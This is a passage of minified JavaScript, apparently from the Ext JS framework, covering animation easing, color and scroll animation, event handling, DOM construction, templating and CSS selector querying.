return t<1?-.5*(a*pow(2,10*(t-=1))*sin((t*d-s)*(2*pi)/p))+b:a*pow(2,-10*(t-=1))*sin((t*d-s)*(2*pi)/p)*.5+c+b;},backIn:function(t,b,c,d,s){s=s||1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},backOut:function(t,b,c,d,s){if(!s){s=1.70158;}
return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},backBoth:function(t,b,c,d,s){s=s||1.70158;return((t/=d/2)<1)?c/2*(t*t*(((s*=(1.525))+1)*t-s))+b:c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},bounceIn:function(t,b,c,d){return c-EXTLIB.Easing.bounceOut(d-t,0,c,d)+b;},bounceOut:function(t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}
return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;},bounceBoth:function(t,b,c,d){return(t<d/2)?EXTLIB.Easing.bounceIn(t*2,0,c,d)*.5+b:EXTLIB.Easing.bounceOut(t*2-d,0,c,d)*.5+c*.5+b;}});})();(function(){var EXTLIB=Ext.lib;EXTLIB.Anim.color=function(el,args,duration,easing,cb,scope){return EXTLIB.Anim.run(el,args,duration,easing,cb,scope,EXTLIB.ColorAnim);}
EXTLIB.ColorAnim=function(el,attributes,duration,method){EXTLIB.ColorAnim.superclass.constructor.call(this,el,attributes,duration,method);};Ext.extend(EXTLIB.ColorAnim,EXTLIB.AnimBase);var superclass=EXTLIB.ColorAnim.superclass,colorRE=/color$/i,transparentRE=/^transparent|rgba\(0, 0, 0, 0\)$/,rgbRE=/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,hexRE=/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,hex3RE=/^#?([0-9A-F]{1})([0-9A-F]{1})([0-9A-F]{1})$/i,isset=function(v){return typeof v!=='undefined';}
function parseColor(s){var pi=parseInt,base,out=null,c;if(s.length==3){return s;}
Ext.each([hexRE,rgbRE,hex3RE],function(re,idx){base=(idx%2==0)?16:10;c=re.exec(s);if(c&&c.length==4){out=[pi(c[1],base),pi(c[2],base),pi(c[3],base)];return false;}});return out;}
Ext.apply(EXTLIB.ColorAnim.prototype,{getAttr:function(attr){var me=this,el=me.el,val;if(colorRE.test(attr)){while(el&&transparentRE.test(val=Ext.fly(el).getStyle(attr))){el=el.parentNode;val="fff";}}else{val=superclass.getAttr.call(me,attr);}
return val;},doMethod:function(attr,start,end){var me=this,val,floor=Math.floor;if(colorRE.test(attr)){val=[];Ext.each(start,function(v,i){val[i]=superclass.doMethod.call(me,attr,v,end[i]);});val='rgb('+floor(val[0])+','+floor(val[1])+','+floor(val[2])+')';}else{val=superclass.doMethod.call(me,attr,start,end);}
return val;},setRunAttr:function(attr){var me=this,a=me.attributes[attr],to=a.to,by=a.by,ra;superclass.setRunAttr.call(me,attr);ra=me.runAttrs[attr];if(colorRE.test(attr)){var start=parseColor(ra.start),end=parseColor(ra.end);if(!isset(to)&&isset(by)){end=parseColor(by);Ext.each(start,function(item,i){end[i]=item+end[i];});}
ra.start=start;ra.end=end;}}});})();(function(){var EXTLIB=Ext.lib;EXTLIB.Anim.scroll=function(el,args,duration,easing,cb,scope){return EXTLIB.Anim.run(el,args,duration,easing,cb,scope,EXTLIB.Scroll);}
EXTLIB.Scroll=function(el,attributes,duration,method){if(el){EXTLIB.Scroll.superclass.constructor.call(this,el,attributes,duration,method);}};Ext.extend(EXTLIB.Scroll,EXTLIB.ColorAnim);var superclass=EXTLIB.Scroll.superclass,SCROLL='scroll';Ext.apply(EXTLIB.Scroll.prototype,{doMethod:function(attr,start,end){var val,me=this,curFrame=me.curFrame,totalFrames=me.totalFrames;if(attr==SCROLL){val=[me.method(curFrame,start[0],end[0]-start[0],totalFrames),me.method(curFrame,start[1],end[1]-start[1],totalFrames)];}else{val=superclass.doMethod.call(me,attr,start,end);}
return val;},getAttr:function(attr){var me=this;if(attr==SCROLL){return[me.el.scrollLeft,me.el.scrollTop];}else{return superclass.getAttr.call(me,attr);}},setAttr:function(attr,val,unit){var me=this;if(attr==SCROLL){me.el.scrollLeft=val[0];me.el.scrollTop=val[1];}else{superclass.setAttr.call(me,attr,val,unit);}}});})();

if(Ext.isIE){function fnCleanUp(){var p=Function.prototype;delete p.createSequence;delete p.defer;delete p.createDelegate;delete p.createCallback;delete p.createInterceptor;window.detachEvent("onunload",fnCleanUp);}
window.attachEvent("onunload",fnCleanUp);}})();

(function(){var EXTUTIL=Ext.util,TOARRAY=Ext.toArray,EACH=Ext.each,ISOBJECT=Ext.isObject,TRUE=true,FALSE=false;EXTUTIL.Observable=function(){var me=this,e=me.events;if(me.listeners){me.on(me.listeners);delete me.listeners;}
me.events=e||{};};EXTUTIL.Observable.prototype=function(){var filterOptRe=/^(?:scope|delay|buffer|single)$/,toLower=function(s){return s.toLowerCase();};return{fireEvent:function(){var a=TOARRAY(arguments),ename=toLower(a[0]),me=this,ret=TRUE,ce=me.events[ename],q,c;if(me.eventsSuspended===TRUE){if(q=me.suspendedEventsQueue){q.push(a);}}
else if(ISOBJECT(ce)&&ce.bubble){if(ce.fire.apply(ce,a.slice(1))===FALSE){return FALSE;}
c=me.getBubbleTarget&&me.getBubbleTarget();if(c&&c.enableBubble){c.enableBubble(ename);return c.fireEvent.apply(c,a);}}
else{if(ISOBJECT(ce)){a.shift();ret=ce.fire.apply(ce,a);}}
return ret;},addListener:function(eventName,fn,scope,o){var me=this,e,oe,isF,ce;if(ISOBJECT(eventName)){o=eventName;for(e in o){oe=o[e];if(!filterOptRe.test(e)){me.addListener(e,oe.fn||oe,oe.scope||o.scope,oe.fn?oe:o);}}}else{eventName=toLower(eventName);ce=me.events[eventName]||TRUE;if(typeof ce=="boolean"){me.events[eventName]=ce=new EXTUTIL.Event(me,eventName);}
ce.addListener(fn,scope,ISOBJECT(o)?o:{});}},removeListener:function(eventName,fn,scope){var ce=this.events[toLower(eventName)];if(ISOBJECT(ce)){ce.removeListener(fn,scope);}},purgeListeners:function(){var events=this.events,evt,key;for(key in events){evt=events[key];if(ISOBJECT(evt)){evt.clearListeners();}}},addEvents:function(o){var me=this;me.events=me.events||{};if(typeof o=='string'){EACH(arguments,function(a){me.events[a]=me.events[a]||TRUE;});}else{Ext.applyIf(me.events,o);}},hasListener:function(eventName){var e=this.events[eventName];return ISOBJECT(e)&&e.listeners.length>0;},suspendEvents:function(queueSuspended){this.eventsSuspended=TRUE;if(queueSuspended){this.suspendedEventsQueue=[];}},resumeEvents:function(){var me=this;me.eventsSuspended=!delete me.suspendedEventQueue;EACH(me.suspendedEventsQueue,function(e){me.fireEvent.apply(me,e);});}}}();var OBSERVABLE=EXTUTIL.Observable.prototype;OBSERVABLE.on=OBSERVABLE.addListener;OBSERVABLE.un=OBSERVABLE.removeListener;EXTUTIL.Observable.releaseCapture=function(o){o.fireEvent=OBSERVABLE.fireEvent;};function createTargeted(h,o,scope){return function(){if(o.target==arguments[0]){h.apply(scope,TOARRAY(arguments));}};};function createBuffered(h,o,scope){var task=new EXTUTIL.DelayedTask();return function(){task.delay(o.buffer,h,scope,TOARRAY(arguments));};}
function createSingle(h,e,fn,scope){return function(){e.removeListener(fn,scope);return h.apply(scope,arguments);};}
function createDelayed(h,o,scope){return function(){var args=TOARRAY(arguments);(function(){h.apply(scope,args);}).defer(o.delay||10);};};EXTUTIL.Event=function(obj,name){this.name=name;this.obj=obj;this.listeners=[];};EXTUTIL.Event.prototype={addListener:function(fn,scope,options){var me=this,l;scope=scope||me.obj;if(!me.isListening(fn,scope)){l=me.createListener(fn,scope,options);if(me.firing){me.listeners=me.listeners.slice(0);}
me.listeners.push(l);}},createListener:function(fn,scope,o){o=o||{},scope=scope||this.obj;var l={fn:fn,scope:scope,options:o},h=fn;if(o.target){h=createTargeted(h,o,scope);}
if(o.delay){h=createDelayed(h,o,scope);}
if(o.single){h=createSingle(h,this,fn,scope);}
if(o.buffer){h=createBuffered(h,o,scope);}
l.fireFn=h;return l;},findListener:function(fn,scope){var s,ret=-1;EACH(this.listeners,function(l,i){s=l.scope;if(l.fn==fn&&(s==scope||s==this.obj)){ret=i;return FALSE;}},this);return ret;},isListening:function(fn,scope){return this.findListener(fn,scope)!=-1;},removeListener:function(fn,scope){var index,me=this,ret=FALSE;if((index=me.findListener(fn,scope))!=-1){if(me.firing){me.listeners=me.listeners.slice(0);}
me.listeners.splice(index,1);ret=TRUE;}
return ret;},clearListeners:function(){this.listeners=[];},fire:function(){var me=this,args=TOARRAY(arguments),ret=TRUE;EACH(me.listeners,function(l){me.firing=TRUE;if(l.fireFn.apply(l.scope||me.obj||window,args)===FALSE){return ret=me.firing=FALSE;}});me.firing=FALSE;return ret;}};})();

Ext.DomHelper=function(){var tempTableEl=null,emptyTags=/^(?:br|frame|hr|img|input|link|meta|range|spacer|wbr|area|param|col)$/i,tableRe=/^table|tbody|tr|td$/i,pub,afterbegin="afterbegin",afterend="afterend",beforebegin="beforebegin",beforeend="beforeend",ts='<table>',te='</table>',tbs=ts+'<tbody>',tbe='</tbody>'+te,trs=tbs+'<tr>',tre='</tr>'+tbe;function doInsert(el,o,returnElement,pos,sibling,append){var newNode=pub.insertHtml(pos,Ext.getDom(el),createHtml(o));return returnElement?Ext.get(newNode,true):newNode;}
function createHtml(o){var b="",attr,val,key,keyVal,cn;if(typeof o=='string'){b=o;}else if(Ext.isArray(o)){Ext.each(o,function(v){b+=createHtml(v);});}else{b+="<"+(o.tag=o.tag||"div");Ext.iterate(o,function(attr,val){if(!/tag|children|cn|html$/i.test(attr)){if(Ext.isObject(val)){b+=" "+attr+"='";Ext.iterate(val,function(key,keyVal){b+=key+":"+keyVal+";";});b+="'";}else{b+=" "+({cls:"class",htmlFor:"for"}[attr]||attr)+"='"+val+"'";}}});if(emptyTags.test(o.tag)){b+="/>";}else{b+=">";if((cn=o.children||o.cn)){b+=createHtml(cn);}else if(o.html){b+=o.html;}
b+="</"+o.tag+">";}}
return b;}
function ieTable(depth,s,h,e){tempTableEl.innerHTML=[s,h,e].join('');var i=-1,el=tempTableEl;while(++i<depth){el=el.firstChild;}
return el;}
function insertIntoTable(tag,where,el,html){var node,before;tempTableEl=tempTableEl||document.createElement('div');if(tag=='td'&&(where==afterbegin||where==beforeend)||!/td|tr|tbody/i.test(tag)&&(where==beforebegin||where==afterend)){return;}
before=where==beforebegin?el:where==afterend?el.nextSibling:where==afterbegin?el.firstChild:null;if(where==beforebegin||where==afterend){el=el.parentNode;}
if(tag=='td'||(tag=="tr"&&(where==beforeend||where==afterbegin))){node=ieTable(4,trs,html,tre);}else if((tag=="tbody"&&(where==beforeend||where==afterbegin))||(tag=="tr"&&(where==beforebegin||where==afterend))){node=ieTable(3,tbs,html,tbe);}else{node=ieTable(2,ts,html,te);}
el.insertBefore(node,before);return node;}
pub={markup:function(o){return createHtml(o);},insertHtml:function(where,el,html){var hash={},hashVal,setStart,range,frag,rangeEl,rs;where=where.toLowerCase();hash[beforebegin]=['BeforeBegin','previousSibling'];hash[afterend]=['AfterEnd','nextSibling'];if(el.insertAdjacentHTML){if(tableRe.test(el.tagName)&&(rs=insertIntoTable(el.tagName.toLowerCase(),where,el,html))){return rs;}
hash[afterbegin]=['AfterBegin','firstChild'];hash[beforeend]=['BeforeEnd','lastChild'];if((hashVal=hash[where])){el.insertAdjacentHTML(hashVal[0],html);return el[hashVal[1]];}}else{range=el.ownerDocument.createRange();setStart="setStart"+(/end/i.test(where)?"After":"Before");if(hash[where]){range[setStart](el);frag=range.createContextualFragment(html);el.parentNode.insertBefore(frag,where==beforebegin?el:el.nextSibling);return el[(where==beforebegin?"previous":"next")+"Sibling"];}else{rangeEl=(where==afterbegin?"first":"last")+"Child";if(el.firstChild){range[setStart](el[rangeEl]);frag=range.createContextualFragment(html);if(where==afterbegin){el.insertBefore(frag,el.firstChild);}else{el.appendChild(frag);}}else{el.innerHTML=html;}
return el[rangeEl];}}
throw'Illegal insertion point -> "'+where+'"';},insertBefore:function(el,o,returnElement){return doInsert(el,o,returnElement,beforebegin);},insertAfter:function(el,o,returnElement){return doInsert(el,o,returnElement,afterend,"nextSibling");},insertFirst:function(el,o,returnElement){return doInsert(el,o,returnElement,afterbegin,"firstChild");},append:function(el,o,returnElement){return doInsert(el,o,returnElement,beforeend,"",true);},overwrite:function(el,o,returnElement){el=Ext.getDom(el);el.innerHTML=createHtml(o);return returnElement?Ext.get(el.firstChild):el.firstChild;},createHtml:createHtml};return pub;}();

Ext.Template=function(html){var me=this,a=arguments,buf=[];if(Ext.isArray(html)){html=html.join("");}else if(a.length>1){Ext.each(a,function(v){if(Ext.isObject(v)){Ext.apply(me,v);}else{buf.push(v);}});html=buf.join('');}
me.html=html;if(me.compiled){me.compile();}};Ext.Template.prototype={applyTemplate:function(values){var me=this;return me.compiled?me.compiled(values):me.html.replace(me.re,function(m,name){return values[name]!==undefined?values[name]:"";});},set:function(html,compile){var me=this;me.html=html;me.compiled=null;return compile?me.compile():me;},re:/\{([\w-]+)\}/g,compile:function(){var me=this,sep=Ext.isGecko?"+":",";function fn(m,name){name="values['"+name+"']";return"'"+sep+'('+name+" == undefined ? '' : "+name+')'+sep+"'";}
eval("this.compiled = function(values){ return "+(Ext.isGecko?"'":"['")+
me.html.replace(/\\/g,'\\\\').replace(/(\r\n|\n)/g,'\\n').replace(/'/g,"\\'").replace(this.re,fn)+
(Ext.isGecko?"';};":"'].join('');};"));return me;},insertFirst:function(el,values,returnElement){return this.doInsert('afterBegin',el,values,returnElement);},insertBefore:function(el,values,returnElement){return this.doInsert('beforeBegin',el,values,returnElement);},insertAfter:function(el,values,returnElement){return this.doInsert('afterEnd',el,values,returnElement);},append:function(el,values,returnElement){return this.doInsert('beforeEnd',el,values,returnElement);},doInsert:function(where,el,values,returnEl){el=Ext.getDom(el);var newNode=Ext.DomHelper.insertHtml(where,el,this.applyTemplate(values));return returnEl?Ext.get(newNode,true):newNode;},overwrite:function(el,values,returnElement){el=Ext.getDom(el);el.innerHTML=this.applyTemplate(values);return returnElement?Ext.get(el.firstChild,true):el.firstChild;}};Ext.Template.prototype.apply=Ext.Template.prototype.applyTemplate;Ext.Template.from=function(el,config){el=Ext.getDom(el);return new Ext.Template(el.value||el.innerHTML,config||'');};

Ext.DomQuery=function(){var cache={},simpleCache={},valueCache={},nonSpace=/\S/,trimRe=/^\s+|\s+$/g,tplRe=/\{(\d+)\}/g,modeRe=/^(\s?[\/>+~]\s?|\s|$)/,tagTokenRe=/^(#)?([\w-\*]+)/,nthRe=/(\d*)n\+?(\d*)/,nthRe2=/\D/,isIE=window.ActiveXObject?true:false,isOpera=Ext.isOpera,key=30803;eval("var batch = 30803;");function child(p,index){var i=0,n=p.firstChild;while(n){if(n.nodeType==1){if(++i==index){return n;}}
n=n.nextSibling;}
return null;};function next(n){while((n=n.nextSibling)&&n.nodeType!=1);return n;};function prev(n){while((n=n.previousSibling)&&n.nodeType!=1);return n;};function children(d){var n=d.firstChild,ni=-1,nx;while(n){nx=n.nextSibling;if(n.nodeType==3&&!nonSpace.test(n.nodeValue)){d.removeChild(n);}else{n.nodeIndex=++ni;}
n=nx;}
return this;};function byClassName(c,a,v){if(!v){return c;}
var r=[],ri=-1,cn;for(var i=0,ci;ci=c[i];i++){if((' '+ci.className+' ').indexOf(v)!=-1){r[++ri]=ci;}}
return r;};function attrValue(n,attr){if(!n.tagName&&typeof n.length!="undefined"){n=n[0];}
if(!n){return null;}
if(attr=="for"){return n.htmlFor;}
if(attr=="class"||attr=="className"){return n.className;}
return n.getAttribute(attr)||n[attr];};function getNodes(ns,mode,tagName){var result=[],ri=-1,cs;if(!ns){return result;}
tagName=tagName||"*";if(typeof ns.getElementsByTagName!="undefined"){ns=[ns];}
if(!mode){for(var i=0,ni;ni=ns[i];i++){cs=ni.getElementsByTagName(tagName);for(var j=0,ci;ci=cs[j];j++){result[++ri]=ci;}}}else if(mode=="/"||mode==">"){var utag=tagName.toUpperCase();for(var i=0,ni,cn;ni=ns[i];i++){cn=isOpera?ni.childNodes:(ni.children||ni.childNodes);for(var j=0,cj;cj=cn[j];j++){if(cj.nodeName==utag||cj.nodeName==tagName||tagName=='*'){result[++ri]=cj;}}}}else if(mode=="+"){var utag=tagName.toUpperCase();for(var i=0,n;n=ns[i];i++){while((n=n.nextSibling)&&n.nodeType!=1);if(n&&(n.nodeName==utag||n.nodeName==tagName||tagName=='*')){result[++ri]=n;}}}else if(mode=="~"){var utag=tagName.toUpperCase();for(var i=0,n;n=ns[i];i++){while((n=n.nextSibling)){if(n.nodeName==utag||n.nodeName==tagName||tagName=='*'){result[++ri]=n;}}}}
return result;};function concat(a,b){if(b.slice){return a.concat(b);}
for(var i=0,l=b.length;i<l;i++){a[a.length]=b[i];}
return a;}
function byTag(cs,tagName){if(cs.tagName||cs==document){cs=[cs];}
if(!tagName){return cs;}
var r=[],ri=-1;tagName=tagName.toLowerCase();for(var i=0,ci;ci=cs[i];i++){if(ci.nodeType==1&&ci.tagName.toLowerCase()==tagName){r[++ri]=ci;}}
return r;};function byId(cs,attr,id){if(cs.tagName||cs==document){cs=[cs];}
if(!id){return cs;}
var r=[],ri=-1;for(var i=0,ci;ci=cs[i];i++){if(ci&&ci.id==id){r[++ri]=ci;return r;}}
return r;};function byAttribute(cs,attr,value,op,custom){var r=[],ri=-1,st=custom=="{",f=Ext.DomQuery.operators[op];for(var i=0,ci;ci=cs[i];i++){if(ci.nodeType!=1){continue;}
var a;if(st){a=Ext.DomQuery.getStyle(ci,attr);}
else if(attr=="class"||attr=="className"){a=ci.className;}else if(attr=="for"){a=ci.htmlFor;}else if(attr=="href"){a=ci.getAttribute("href",2);}else{a=ci.getAttribute(attr);}
if((f&&f(a,value))||(!f&&a)){r[++ri]=ci;}}
return r;};function byPseudo(cs,name,value){return Ext.DomQuery.pseudos[name](cs,value);};function nodupIEXml(cs){var d=++key,r;cs[0].setAttribute("_nodup",d);r=[cs[0]];for(var i=1,len=cs.length;i<len;i++){var c=cs[i];if(!c.getAttribute("_nodup")!=d){c.setAttribute("_nodup",d);r[r.length]=c;}}
for(var i=0,len=cs.length;i<len;i++){cs[i].removeAttribute("_nodup");}
return r;}
function nodup(cs){if(!cs){return[];}
var len=cs.length,c,i,r=cs,cj,ri=-1;if(!len||typeof cs.nodeType!="undefined"||len==1){return cs;}
if(isIE&&typeof cs[0].selectSingleNode!="undefined"){return nodupIEXml(cs);}
var d=++key;cs[0]._nodup=d;for(i=1;c=cs[i];i++){if(c._nodup!=d){c._nodup=d;}else{r=[];for(var j=0;j<i;j++){r[++ri]=cs[j];}
for(j=i+1;cj=cs[j];j++){if(cj._nodup!=d){cj._nodup=d;r[++ri]=cj;}}
return r;}}
return r;}
function quickDiffIEXml(c1,c2){var d=++key,r=[];for(var i=0,len=c1.length;i<len;i++){c1[i].setAttribute("_qdiff",d);}
for(var i=0,len=c2.length;i<len;i++){if(c2[i].getAttribute("_qdiff")!=d){r[r.length]=c2[i];}}
for(var i=0,len=c1.length;i<len;i++){c1[i].removeAttribute("_qdiff");}
return r;}
function quickDiff(c1,c2){var len1=c1.length,d=++key,r=[];if(!len1){return c2;}
if(isIE&&c1[0].selectSingleNode){return quickDiffIEXml(c1,c2);}
for(var i=0;i<len1;i++){c1[i]._qdiff=d;}
for(var i=0,len=c2.length;i<len;i++){if(c2[i]._qdiff!=d){r[r.length]=c2[i];}}
return r;}
function quickId(ns,mode,root,id){if(ns==root){var d=root.ownerDocument||root;return d.getElementById(id);}
ns=getNodes(ns,mode,"*");return byId(ns,null,id);}
return{getStyle:function(el,name){return Ext.fly(el).getStyle(name);},compile:function(path,type){type=type||"select";var fn=["var f = function(root){\n var mode; ++batch; var n = root || document;\n"],q=path,mode,lq,tk=Ext.DomQuery.matchers,tklen=tk.length,mm,lmode=q.match(modeRe);if(lmode&&lmode[1]){fn[fn.length]='mode="'+lmode[1].replace(trimRe,"")+'";';q=q.replace(lmode[1],"");}
while(path.substr(0,1)=="/"){path=path.substr(1);}
while(q&&lq!=q){lq=q;var tm=q.match(tagTokenRe);if(type=="select"){if(tm){if(tm[1]=="#"){fn[fn.length]='n = quickId(n, mode, root, "'+tm[2]+'");';}else{fn[fn.length]='n = getNodes(n, mode, "'+tm[2]+'");';}
q=q.replace(tm[0],"");}else if(q.substr(0,1)!='@'){fn[fn.length]='n = getNodes(n, mode, "*");';}}else{if(tm){if(tm[1]=="#"){fn[fn.length]='n = byId(n, null, "'+tm[2]+'");';}else{fn[fn.length]='n = byTag(n, "'+tm[2]+'");';}
q=q.replace(tm[0],"");}}
while(!(mm=q.match(modeRe))){var matched=false;for(var j=0;j<tklen;j++){var t=tk[j];var m=q.match(t.re);if(m){fn[fn.length]=t.select.replace(tplRe,function(x,i){return m[i];});q=q.replace(m[0],"");matched=true;break;}}
if(!matched){throw'Error parsing selector, parsing failed at "'+q+'"';}}
if(mm[1]){fn[fn.length]='mode="'+mm[1].replace(trimRe,"")+'";';q=q.replace(mm[1],"");}}
fn[fn.length]="return nodup(n);\n}";eval(fn.join(""));return f;},select:function(path,root,type){if(!root||root==document){root=document;}
if(typeof root=="string"){root=document.getElementById(root);}
var paths=path.split(","),results=[];for(var i=0,len=paths.length;i<len;i++){var p=paths[i].replace(trimRe,"");if(!cache[p]){cache[p]=Ext.DomQuery.compile(p);if(!cache[p]){throw p+" is not a valid selector";}}
var result=cache[p](root);if(result&&result!=document){results=results.concat(result);}}
if(paths.length>1){return nodup(results);}
return results;},selectNode:function(path,root){return Ext.DomQuery.select(path,root)[0];},selectValue:function(path,root,defaultValue){path=path.replace(trimRe,"");if(!valueCache[path]){valueCache[path]=Ext.DomQuery.compile(path,"select");}
var n=valueCache[path](root),v;n=n[0]?n[0]:n;v=(n&&n.firstChild?n.firstChild.nodeValue:null);return((v===null||v===undefined||v==='')?defaultValue:v);},selectNumber:function(path,root,defaultValue){var v=Ext.DomQuery.selectValue(path,root,defaultValue||0);return parseFloat(v);},is:function(el,ss){if(typeof el=="string"){el=document.getElementById(el);}
var isArray=Ext.isArray(el),result=Ext.DomQuery.filter(isArray?el:[el],ss);return isArray?(result.length==el.length):(result.length>0);},filter:function(els,ss,nonMatches){ss=ss.replace(trimRe,"");if(!simpleCache[ss]){simpleCache[ss]=Ext.DomQuery.compile(ss,"simple");}
var result=simpleCache[ss](els);return nonMatches?quickDiff(result,els):result;},matchers:[{re:/^\.([\w-]+)/,select:'n = byClassName(n, null, " {1} ");'},{re:/^\:([\w-]+)(?:\(((?:[^\s>\/]*|.*?))\))?/,select:'n = byPseudo(n, "{1}", "{2}");'},{re:/^(?:([\[\{])(?:@)?([\w-]+)\s?(?:(=|.=)\s?['"]?(.*?)["']?)?[\]\}])/,select:'n = byAttribute(n, "{2}", "{4}", "{3}", "{1}");'},{re:/^#([\w-]+)/,select:'n = byId(n, null, "{1}");'},{re:/^@([\w-]+)/,select:'return {firstChild:{nodeValue:attrValue(n, "{1}")}};'}],operators:{"=":function(a,v){return a==v;},"!=":function(a,v){return a!=v;},"^=":function(a,v){return a&&a.substr(0,v.length)==v;},"$=":function(a,v){return a&&a.substr(a.length-v.length)==v;},"*=":function(a,v){return a&&a.indexOf(v)!==-1;},"%=":function(a,v){return(a%v)==0;},"|=":function(a,v){return a&&(a==v||a.substr(0,v.length+1)==v+'-');},"~=":function(a,v){return a&&(' '+a+' ').indexOf(' '+v+' ')!=-1;}},pseudos:{"first-child":function(c){var r=[],ri=-1,n;for(var i=0,ci;ci=n=c[i];i++){while((n=n.previousSibling)&&n.nodeType!=1);if(!n){r[++ri]=ci;}}
return r;},"last-child":function(c){var r=[],ri=-1,n;for(var i=0,ci;ci=n=c[i];i++){while((n=n.nextSibling)&&n.nodeType!=1);if(!n){r[++ri]=ci;}}
return r;},"nth-child":function(c,a){var r=[],ri=-1,m=nthRe.exec(a=="even"&&"2n"||a=="odd"&&"2n+1"||!nthRe2.test(a)&&"n+"+a||a),f=(m[1]||1)-0,l=m[2]-0;for(var i=0,n;n=c[i];i++){var pn=n.parentNode;if(batch!=pn._batch){var j=0;for(var cn=pn.firstChild;cn;cn=cn.nextSibling){if(cn.nodeType==1){cn.nodeIndex=++j;}}
pn._batch=batch;}
if(f==1){if(l==0||n.nodeIndex==l){r[++ri]=n;}}else if((n.nodeIndex+l)%f==0){r[++ri]=n;}}
return r;},"only-child":function(c){var r=[],ri=-1;;for(var i=0,ci;ci=c[i];i++){if(!prev(ci)&&!next(ci)){r[++ri]=ci;}}
return r;},"empty":function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var cns=ci.childNodes,j=0,cn,empty=true;while(cn=cns[j]){++j;if(cn.nodeType==1||cn.nodeType==3){empty=false;break;}}
if(empty){r[++ri]=ci;}}
return r;},"contains":function(c,v){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if((ci.textContent||ci.innerText||'').indexOf(v)!=-1){r[++ri]=ci;}}
return r;},"nodeValue":function(c,v){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(ci.firstChild&&ci.firstChild.nodeValue==v){r[++ri]=ci;}}
return r;},"checked":function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(ci.checked==true){r[++ri]=ci;}}
return r;},"not":function(c,ss){return Ext.DomQuery.filter(c,ss,true);},"any":function(c,selectors){var ss=selectors.split('|'),r=[],ri=-1,s;for(var i=0,ci;ci=c[i];i++){for(var j=0;s=ss[j];j++){if(Ext.DomQuery.is(ci,s)){r[++ri]=ci;break;}}}
return r;},"odd":function(c){return this["nth-child"](c,"odd");},"even":function(c){return this["nth-child"](c,"even");},"nth":function(c,a){return c[a-1]||[];},"first":function(c){return c[0]||[];},"last":function(c){return c[c.length-1]||[];},"has":function(c,ss){var s=Ext.DomQuery.select,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(s(ss,ci).length>0){r[++ri]=ci;}}
return r;},"next":function(c,ss){var is=Ext.DomQuery.is,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var n=next(ci);if(n&&is(n,ss)){r[++ri]=ci;}}
return r;},"prev":function(c,ss){var is=Ext.DomQuery.is,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var n=prev(ci);if(n&&is(n,ss)){r[++ri]=ci;}}
return r;}}};}();Ext.query=Ext.DomQuery.select;

Ext.EventManager=function(){var docReadyEvent,docReadyProcId,docReadyState=false,E=Ext.lib.Event,D=Ext.lib.Dom,DOC=document,WINDOW=window,IEDEFERED="ie-deferred-loader",DOMCONTENTLOADED="DOMContentLoaded",elHash={},propRe=/^(?:scope|delay|buffer|single|stopEvent|preventDefault|stopPropagation|normalized|args|delegate)$/;function addListener(el,ename,fn,wrap,scope){var id=Ext.id(el),es=elHash[id]=elHash[id]||{};(es[ename]=es[ename]||[]).push([fn,wrap,scope]);E.on(el,ename,wrap);if(ename=="mousewheel"&&el.addEventListener){var args=["DOMMouseScroll",wrap,false];el.addEventListener.apply(el,args);E.on(window,'unload',function(){el.removeEventListener.apply(el,args);});}
if(ename=="mousedown"&&el==document){Ext.EventManager.stoppedMouseDownEvent.addListener(wrap);}};function fireDocReady(){if(!docReadyState){Ext.isReady=docReadyState=true;if(docReadyProcId){clearInterval(docReadyProcId);}
if(Ext.isGecko||Ext.isOpera){DOC.removeEventListener(DOMCONTENTLOADED,fireDocReady,false);}
if(Ext.isIE){var defer=DOC.getElementById(IEDEFERED);if(defer){defer.onreadystatechange=null;defer.parentNode.removeChild(defer);}}
if(docReadyEvent){docReadyEvent.fire();docReadyEvent.clearListeners();}}};function initDocReady(){var COMPLETE="complete";docReadyEvent=new Ext.util.Event();if(Ext.isGecko||Ext.isOpera){DOC.addEventListener(DOMCONTENTLOADED,fireDocReady,false);}else if(Ext.isIE){DOC.write("<s"+'cript id='+IEDEFERED+' defer="defer" src="/'+'/:"></s'+"cript>");DOC.getElementById(IEDEFERED).onreadystatechange=function(){if(this.readyState==COMPLETE){fireDocReady();}};}else if(Ext.isWebKit){docReadyProcId=setInterval(function(){if(DOC.readyState==COMPLETE){fireDocReady();}},10);}
E.on(WINDOW,"load",fireDocReady);};function createTargeted(h,o){return function(){var args=Ext.toArray(arguments);if(o.target==Ext.EventObject.setEvent(args[0]).target){h.apply(this,args);}};};function createBuffered(h,o){var task=new Ext.util.DelayedTask(h);return function(e){task.delay(o.buffer,h,null,[new Ext.EventObjectImpl(e)]);};};function createSingle(h,el,ename,fn,scope){return function(e){Ext.EventManager.removeListener(el,ename,fn,scope);h(e);};};function createDelayed(h,o){return function(e){e=new Ext.EventObjectImpl(e);setTimeout(function(){h(e);},o.delay||10);};};function listen(element,ename,opt,fn,scope){var o=!Ext.isObject(opt)?{}:opt,el=Ext.getDom(element);fn=fn||o.fn;scope=scope||o.scope;if(!el){throw"Error listening for \""+ename+'\". Element "'+element+'" doesn\'t exist.';}
function h(e){if(!Ext){return;}
e=Ext.EventObject.setEvent(e);var t;if(o.delegate){if(!(t=e.getTarget(o.delegate,el))){return;}}else{t=e.target;}
if(o.stopEvent){e.stopEvent();}
if(o.preventDefault){e.preventDefault();}
if(o.stopPropagation){e.stopPropagation();}
if(o.normalized){e=e.browserEvent;}
fn.call(scope||el,e,t,o);};if(o.target){h=createTargeted(h,o);}
if(o.delay){h=createDelayed(h,o);}
if(o.single){h=createSingle(h,el,ename,fn,scope);}
if(o.buffer){h=createBuffered(h,o);}
